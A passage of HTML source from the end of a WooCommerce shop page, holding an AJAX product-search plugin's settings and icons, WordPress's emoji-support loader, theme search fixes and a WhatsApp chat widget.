1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>